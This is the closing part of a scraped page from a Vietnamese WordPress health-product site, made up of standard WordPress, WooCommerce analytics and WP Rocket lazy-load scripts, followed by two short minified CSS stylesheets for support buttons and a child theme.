<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"56897589c7","url":"https:\/\/doppelherz.vn\/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768721541 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960
body_size: 400
content:
.ctaicons{left:5px;z-index:10;transition:.5s;width:50px;position:fixed;bottom:10px}.ctaicons:hover{transition:.5s}.cta-action{z-index:90;color:#fff!important;height:40px;width:40px;text-align:right;display:block;float:left;margin-bottom:5px}.ctaicon{display:inline-block;z-index:90;position:relative;border-radius:50%;background:#d33;width:40px;height:40px;animation-name:zoom;-webkit-animation-name:zoom;animation-delay:0s;-webkit-animation-delay:0s;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;cursor:pointer;box-shadow:0 0 0 0 #c31d1d}.ctaicon img{max-width:40px;padding:5px;width:auto!important}.ctatitle{position:absolute;width:120px;padding:5px 10px;text-align:center;border-radius:99px;margin-top:3px;font-size:15px;color:#fff;left:-200px;transition:.5s}.cta-action:hover .ctatitle{left:40px;transition:.5s}.ctaicons.right,.ctaicons.rightshow{right:0;left:auto}.ctaicons.right .ctatitle{right:-200px;left:auto}.ctaicons.right .cta-action:hover .ctatitle{right:40px}.ctaicons.leftshow .ctatitle{left:40px}.ctaicons.rightshow .ctatitle{right:50px;left:auto}@-webkit-keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@media (max-width:767px){.ctatitle{display:none!important}}.wp-list-table th{padding:15px 10px;font-size::24px!important}.wp-list-table .form-table th{width:auto!important}#osb-buttons-list td{vertical-align:middle}#osb-buttons-list .osb-button-item{height:50px}#osb-buttons-list .osb-button-item td{width:auto!important}#osb-buttons-list .osb-button-item td:nth-child(2) input,#osb-buttons-list .osb-button-item td:nth-child(3) input{width:100%!important}#osb-buttons-list .osb-remove-button{background-color:#d9534f;border-color:#d43f3a;color:#fff}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960
body_size: -195
content:
.woocommerce-form-login-toggle{display:none!important}.loading{display:none!important}